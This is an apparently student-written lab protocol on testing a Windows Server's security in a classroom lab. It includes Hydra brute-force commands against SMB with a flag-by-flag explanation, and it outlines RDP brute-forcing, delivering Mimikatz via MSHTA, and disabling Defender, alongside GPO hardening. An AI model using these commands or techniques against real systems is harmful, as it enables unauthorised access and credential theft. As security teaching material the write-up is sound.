Note: this was converted using from LaTeX to Markdown using Chat GPT 4.1 the original pdf can be found here along with the bibliography
Testing Windows server security
Laboratory protocol
Exercise 9: Testing Windows server security
Class: 3AHITN
Name: Stefan Fürst, Justin Tremurici
Group Name/Number: Name here/12
Supervisor: SPAC, ZIVK
Exercise dates: 14.03.2025 | 21.03.2025 | 28.03.2025 | 04.04.2025
Submission date: 11.04.2025
Table of Contents
- Task definition
- Summary
- Complete network topology of the exercise
- Exercise Execution
- References
Task definition
This task was conducted using a combination of manual configuration and automated attack tools to evaluate the security posture of a Windows Server environment. The environment setup involved preparing both the target system and an attacker system running Kali Linux, which was equipped with tools such as Hydra for brute-force attacks and Wireshark for network traffic analysis.
Initially, the target Windows Server was configured by creating a new local user account named testuser with the password passwort. A network share was created using New-SmbShare, and permissions were assigned to testuser to grant access. Concurrently, Wireshark was deployed on either the server or an intermediary device to capture and analyze traffic related to the attacks.
To simulate credential-based attacks, Hydra was used to conduct brute-force attempts on the SMB protocol:
hydra -l testuser -P /path/to/passwordlist.txt smb://<IP-ADDRESS>
The time to successful login was measured and compared between weak (e.g., passwort) and strong (e.g., P@ssw0rd123!) password configurations. Network traffic was captured and filtered using the expression tcp.port == 445, enabling detailed inspection of failed and successful authentication attempts.
A second brute-force attack was executed against the Remote Desktop Protocol (RDP). RDP was enabled through system settings, and testuser was added to the Remote Desktop Users group. Hydra was again utilized for this. Wireshark was used to capture the RDP traffic (tcp.port == 3389) for comparison against the SMB-based attack. Observations highlighted protocol-level differences in how failed and successful login attempts were processed and exposed.
Following the attacks, two mitigation techniques were researched and implemented to harden the system. Group Policy Objects (GPOs) were configured to enforce account lockout policies and limit RDP access. These changes were validated by re-running attacks and observing reduced effectiveness due to increased security controls.
Additionally, privilege escalation techniques were examined using Mimikatz. Requirements for successful execution were researched, including necessary privileges and system policies. As a bonus, Mimikatz was tested on the server to extract credentials and security tokens. The analysis revealed sensitive credential information, underscoring the importance of disabling credential caching and applying strict administrative controls.
Summary
In this exercise, we used Hydra for brute-force attacks on various services. However, due to issues with Hydra’s support for RDP brute-forcing, we created a custom Python script that utilized the FreeRDP command to perform the RDP brute-force attacks. This solution allowed us to bypass the limitations of Hydra and simulate RDP credential stuffing attacks effectively.

To enhance the security of the target system, we adjusted Group Policy settings, specifically disabling NTLM authentication and modifying account lockout policies. These changes were intended to limit the success of brute-force attacks by reducing the number of login attempts allowed.
We also deployed EvWatcher to monitor and limit attack attempts, ensuring that further malicious actions would be detected and blocked. For privilege escalation, we used MSHTA in combination with an MP3 file to bypass security and deploy Mimikatz onto the target system. To ensure Mimikatz could function, we disabled Windows Defender.
Mimikatz is a powerful tool used to extract credentials, manipulate security tokens, and perform privilege escalation on Windows systems. It can dump plaintext passwords, password hashes, and Kerberos tickets from memory, providing an attacker with sensitive information. This exercise highlighted the importance of securing systems against such attacks by using strong policies, disabling insecure protocols like NTLM, and employing endpoint protection to prevent tools like Mimikatz from successfully exploiting the system.

Complete network topology of the exercise
Exercise Execution
Setting Up the Exercise Environment



To meet the initial requirements of this exercise, the script from last time was simplified to create only five test users, along with corresponding security groups. Most randomly generated elements were removed, leaving only three shares on the C: drive. This can be verified in the Computer Management utility under the Users, Shares, and Groups categories, as shown in the figures below.
Brute-Forcing SMB with Hydra
Since part of the setup involved assigning weak passwords to the users, they can be easily brute-forced with Hydra using the following command:

hydra -l user1 -P /usr/share/wordlists/rockyou.txt -t 4 192.168.56.102 smb2 -I
This command consists of the -l flag to specify the user to target, and the -P flag to specify the list of passwords to use—in this case, the RockYou wordlist. Note that -P (uppercase) indicates a list of passwords, whereas -p (lowercase) is used for a single password. The -t flag sets the number of threads to use for the attack. 192.168.56.102 sets the target IP address, and smb2 specifies the protocol to use. The -I flag tells Hydra to ignore restoring progress from an earlier session.
After running the command, we can see that password123_ is not a secure password, as it gets cracked in just one second.
Analyzing Network Traffic with Wireshark

By filtering for tcp.port == 445, we can examine the SMB-related network traffic being sent and received, and analyze the authentication process taking place alongside it.
- The first SMB packet is sent using version 1 instead of version 2, despite version 2 being specified in the command. This is explained in the SMB specification Microsoft Corporation1.
